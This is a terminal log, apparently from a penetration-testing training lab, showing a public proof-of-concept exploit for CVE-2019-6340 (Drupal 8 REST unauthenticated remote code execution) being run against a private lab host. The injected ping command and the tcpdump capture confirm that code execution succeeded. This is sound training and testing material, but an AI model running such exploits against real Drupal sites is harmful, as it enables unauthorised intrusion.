 ┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/linux/7904/vuln]
└─$ python 46459.py http://172.16.218.144:7905/ 'ping 172.16.218.134 -c 1'
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targeting http://172.16.218.144:7905/...
[+] Finding a usable node id...
[x] Node enum found a cached article at: 1, skipping
[x] Node enum found a cached article at: 2, skipping
[+] Using node_id 3
[+] Target appears to be vulnerable!

PING 172.16.218.134 (172.16.218.134) 56(84) bytes of data.
64 bytes from 172.16.218.134: icmp_seq=1 ttl=64 time=0.212 ms

--- 172.16.218.134 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.212/0.212/0.212/0.000 ms

┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/linux/7904/vuln]
└─$
┌──[172.16.218.134|172.17.0.1㉿qwe][/mnt/hgfs/share/pwk/linux/7904/vuln]
└─$ sudo tcpdump -ni eth0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
14:08:52.106030 IP 172.16.218.144 > 172.16.218.134: ICMP echo request, id 48174, seq 1, length 64
14:08:52.106053 IP 172.16.218.134 > 172.16.218.144: ICMP echo reply, id 48174, seq 1, length 64